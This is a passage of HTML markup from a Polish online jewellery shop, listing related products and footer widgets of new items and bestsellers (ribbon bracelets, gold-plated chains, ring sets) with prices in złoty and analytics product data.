			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-na-wstazce-fioletowej-z-pozlacanym-motylem/">Bransoletka na wstążce z pozłacanym motylem 1.5 cm</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>119,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1001,&quot;item_id&quot;:1001,&quot;item_name&quot;:&quot;Bransoletka na wst\u0105\u017cce z poz\u0142acanym motylem 1.5 cm&quot;,&quot;sku&quot;:1001,&quot;price&quot;:119,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki na wst\u0105\u017cce&quot;,&quot;id&quot;:1001,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-na-wstazce-fioletowej-z-pozlacanym-motylem\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-989 status-publish instock product_cat-bransoletki-z-zawieszkami product_cat-bransoletki product_cat-bransoletki-damskie-z-grawerem product_cat-bransoletki-na-wstazce has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-na-wstazce-niebieskiej-z-pozlacanym-chlopcem/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-34-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka na wstążce z pozłacanym chłopcem" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-34-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-34-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-34-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-34-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-34-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-34-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-34-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-34-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-34.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka na wstążce z pozłacanym chłopcem" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-na-wstazce-niebieskiej-z-pozlacanym-chlopcem/">Bransoletka na wstążce z pozłacanym chłopcem</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>139,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:989,&quot;item_id&quot;:989,&quot;item_name&quot;:&quot;Bransoletka na wst\u0105\u017cce z poz\u0142acanym ch\u0142opcem&quot;,&quot;sku&quot;:989,&quot;price&quot;:139,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki na wst\u0105\u017cce&quot;,&quot;id&quot;:989,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-na-wstazce-niebieskiej-z-pozlacanym-chlopcem\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-1003 status-publish last instock product_cat-bransoletki-z-zawieszkami product_cat-bransoletki product_cat-bransoletki-damskie-z-grawerem product_cat-bransoletki-na-wstazce has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-na-wstazce-czarno-szarej-ze-srebrnym-kolkiem-z-sercem/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-23-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka na wstążce z tytanowanym kółkiem z sercem" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-23-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-23-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-23-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-23-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-23-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-23-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-23-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-23-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-23.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka na wstążce z tytanowanym kółkiem z sercem" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-na-wstazce-czarno-szarej-ze-srebrnym-kolkiem-z-sercem/">Bransoletka na wstążce z tytanowanym kółkiem z sercem</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>139,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1003,&quot;item_id&quot;:1003,&quot;item_name&quot;:&quot;Bransoletka na wst\u0105\u017cce z tytanowanym k\u00f3\u0142kiem z sercem&quot;,&quot;sku&quot;:1003,&quot;price&quot;:139,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki na wst\u0105\u017cce&quot;,&quot;id&quot;:1003,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-na-wstazce-czarno-szarej-ze-srebrnym-kolkiem-z-sercem\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-1002 status-publish first instock product_cat-bransoletki-z-zawieszkami product_cat-bransoletki product_cat-bransoletki-damskie-z-grawerem product_cat-bransoletki-na-wstazce has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-na-wstazce-niebieskiej-z-pozlacanym-kolkiem-z-sercem/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-52-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka na wstążce z pozłacanym kółkiem z sercem" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-52-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-52-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-52-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-52-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-52-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-52-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-52-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-52-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-52.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka na wstążce z pozłacanym kółkiem z sercem" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-na-wstazce-niebieskiej-z-pozlacanym-kolkiem-z-sercem/">Bransoletka na wstążce z pozłacanym kółkiem z sercem</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>139,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1002,&quot;item_id&quot;:1002,&quot;item_name&quot;:&quot;Bransoletka na wst\u0105\u017cce z poz\u0142acanym k\u00f3\u0142kiem z sercem&quot;,&quot;sku&quot;:1002,&quot;price&quot;:139,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki na wst\u0105\u017cce&quot;,&quot;id&quot;:1002,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-na-wstazce-niebieskiej-z-pozlacanym-kolkiem-z-sercem\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
      </div>
  </div>

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container -->

<style type="text/css">
.footer-widgets.footer-1 {
    display: block;
}
</style></div>

		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Nowości</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:12849,&quot;item_id&quot;:12849,&quot;item_name&quot;:&quot;Bransoletka na wst\u0105\u017cce z poz\u0142acanym k\u00f3\u0142kiem 1 cm&quot;,&quot;sku&quot;:12849,&quot;price&quot;:109,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki na wst\u0105\u017cce&quot;,&quot;id&quot;:12849,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-na-wstazce-z-pozlacanym-kolkiem\/&quot;,&quot;item_list_name&quot;:&quot;Nowo\u015bci (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/bransoletka-na-wstazce-z-pozlacanym-kolkiem/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-42-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka na wstążce z pozłacanym kółkiem 1 cm" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-42-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-42-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-42-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-42-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-42-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-42-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-42-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-42-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-42.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka na wstążce z pozłacanym kółkiem 1 cm" />		<span class="product-title">Bransoletka na wstążce z pozłacanym kółkiem 1 cm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>109,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:20481,&quot;item_id&quot;:20481,&quot;item_name&quot;:&quot;\u0141a\u0144cuszek poz\u0142acany Snake 35 cm z Medalionem N\u00b03 bia\u0142a cyrkonia&quot;,&quot;sku&quot;:20481,&quot;price&quot;:268,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kolekcja Medaliony&quot;,&quot;id&quot;:20481,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/lancuszek-pozlacany-snake-35-cm-z-medalionem-n3-biala-cyrkonia\/&quot;,&quot;item_list_name&quot;:&quot;Nowo\u015bci (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/lancuszek-pozlacany-snake-35-cm-z-medalionem-n3-biala-cyrkonia/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-26-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Łańcuszek pozłacany Snake 35 cm z Medalionem N°3 biała cyrkonia" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-26-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-26-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-26-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-26-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-26-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-26-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-26-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-26-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-26.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Łańcuszek pozłacany Snake 35 cm z Medalionem N°3 biała cyrkonia" />		<span class="product-title">Łańcuszek pozłacany Snake 35 cm z Medalionem N°3 biała cyrkonia</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>268,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:20418,&quot;item_id&quot;:20418,&quot;item_name&quot;:&quot;Naszyjnik SNAKE BASIC poz\u0142acany z Medalionem N\u00b01&quot;,&quot;sku&quot;:20418,&quot;price&quot;:298,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nowo\u015bci&quot;,&quot;id&quot;:20418,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/naszyjnik-snake-basic-pozlacany-z-medalionem-n1\/&quot;,&quot;item_list_name&quot;:&quot;Nowo\u015bci (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/naszyjnik-snake-basic-pozlacany-z-medalionem-n1/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-23-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Naszyjnik SNAKE BASIC pozłacany z Medalionem N°1" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-23-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-23-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-23-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-23-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-23-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-23-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-23-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-23-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-23.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Naszyjnik SNAKE BASIC pozłacany z Medalionem N°1" />		<span class="product-title">Naszyjnik SNAKE BASIC pozłacany z Medalionem N°1</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>298,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:20473,&quot;item_id&quot;:20473,&quot;item_name&quot;:&quot;Bransoletka poz\u0142acana Ball z Medalionem N\u00b02&quot;,&quot;sku&quot;:20473,&quot;price&quot;:238,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kolekcja Medaliony&quot;,&quot;id&quot;:20473,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-pozlacana-ball-z-medalionem-n2\/&quot;,&quot;item_list_name&quot;:&quot;Nowo\u015bci (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/bransoletka-pozlacana-ball-z-medalionem-n2/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-8-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka pozłacana Ball z Medalionem N°2" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-8-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-8-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-8-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-8-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-8-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-8-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-8-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-8-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-8.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka pozłacana Ball z Medalionem N°2" />		<span class="product-title">Bransoletka pozłacana Ball z Medalionem N°2</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>238,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Nasze bestsellery</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:16577,&quot;item_id&quot;:16577,&quot;item_name&quot;:&quot;\u0141a\u0144cuch klasyczny tytanowany z k\u0142\u00f3dk\u0105&quot;,&quot;sku&quot;:16577,&quot;price&quot;:238,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Naszyjniki tytanowane&quot;,&quot;id&quot;:16577,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/lancuch-klasyczny-tytanowany-z-klodka\/&quot;,&quot;item_list_name&quot;:&quot;Nasze bestsellery (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/lancuch-klasyczny-tytanowany-z-klodka/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2023/11/lancuch-klodka-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Łańcuch klasyczny tytanowany z kłódką" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2023/11/lancuch-klodka-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2023/11/lancuch-klodka-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2023/11/lancuch-klodka-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2023/11/lancuch-klodka-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2023/11/lancuch-klodka-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2023/11/lancuch-klodka-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2023/11/lancuch-klodka-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2023/11/lancuch-klodka-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2023/11/lancuch-klodka.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Łańcuch klasyczny tytanowany z kłódką" />		<span class="product-title">Łańcuch klasyczny tytanowany z kłódką</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>238,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:18100,&quot;item_id&quot;:18100,&quot;item_name&quot;:&quot;ZESTAW dla PANNY z\u0142oty&quot;,&quot;sku&quot;:18100,&quot;price&quot;:209,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Zestawy bi\u017cuterii&quot;,&quot;id&quot;:18100,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/zestaw-dla-panny-zloty\/&quot;,&quot;item_list_name&quot;:&quot;Nasze bestsellery (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/zestaw-dla-panny-zloty/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2024/05/9E3B38E4-016D-4B55-BE09-A626A13E4A34-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ZESTAW dla PANNY złoty" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2024/05/9E3B38E4-016D-4B55-BE09-A626A13E4A34-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2024/05/9E3B38E4-016D-4B55-BE09-A626A13E4A34-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2024/05/9E3B38E4-016D-4B55-BE09-A626A13E4A34-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2024/05/9E3B38E4-016D-4B55-BE09-A626A13E4A34-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2024/05/9E3B38E4-016D-4B55-BE09-A626A13E4A34-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2024/05/9E3B38E4-016D-4B55-BE09-A626A13E4A34-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2024/05/9E3B38E4-016D-4B55-BE09-A626A13E4A34-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2024/05/9E3B38E4-016D-4B55-BE09-A626A13E4A34-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2024/05/9E3B38E4-016D-4B55-BE09-A626A13E4A34.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="ZESTAW dla PANNY złoty" />		<span class="product-title">ZESTAW dla PANNY złoty</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>209,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:18585,&quot;item_id&quot;:18585,&quot;item_name&quot;:&quot;Komplet trzech pier\u015bcionk\u00f3w z kamieni naturalnych kwarc dymny i labradoryt&quot;,&quot;sku&quot;:18585,&quot;price&quot;:237,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pier\u015bcionki&quot;,&quot;id&quot;:18585,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/komplet-trzech-pierscionkow-z-kamieni-naturalnych-kwarc-dymny-i-labradoryt\/&quot;,&quot;item_list_name&quot;:&quot;Nasze bestsellery (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/komplet-trzech-pierscionkow-z-kamieni-naturalnych-kwarc-dymny-i-labradoryt/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2024/07/kwarc-labr-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Komplet trzech pierścionków z kamieni naturalnych kwarc dymny i labradoryt" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2024/07/kwarc-labr-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2024/07/kwarc-labr-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2024/07/kwarc-labr-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2024/07/kwarc-labr-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2024/07/kwarc-labr-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2024/07/kwarc-labr-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2024/07/kwarc-labr-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2024/07/kwarc-labr-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2024/07/kwarc-labr.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Komplet trzech pierścionków z kamieni naturalnych kwarc dymny i labradoryt" />		<span class="product-title">Komplet trzech pierścionków z kamieni naturalnych kwarc dymny i labradoryt</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>237,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
